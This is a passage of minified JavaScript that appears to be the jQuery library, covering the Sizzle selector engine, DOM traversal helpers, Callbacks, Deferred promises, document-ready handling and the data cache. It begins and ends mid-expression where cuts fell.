g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return 